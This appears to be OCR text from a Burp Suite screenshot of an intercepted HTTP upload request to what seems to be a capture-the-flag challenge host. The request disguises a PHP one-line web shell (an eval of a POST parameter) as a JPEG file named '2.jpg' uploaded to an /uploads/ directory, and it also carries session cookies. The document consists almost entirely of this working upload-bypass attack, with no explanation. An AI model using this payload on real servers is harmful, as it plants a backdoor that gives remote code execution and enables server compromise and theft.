 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com:80 [113.107.238.209]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------416134852112887305452324402493
Content-Length: 484
Origin: http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
Connection: close
Referer: http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com/
Cookie: ci_session=0a675c68592a3db86ee7606f7b73ee8d4235cb78;
UM_distinctid=1780a8941dc1ab-0817c564de1e0c8-4c3f227c-144000-1780a8941dd2f9;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1615084472; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1615087158;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=2baf68d002860276fb069e75884420ba
Upgrade-Insecure-Requests: 1
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="file"; filename="2.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="submit"
Submit
-----------------------------416134852112887305452324402493--
? < + > Type a search term 0 matches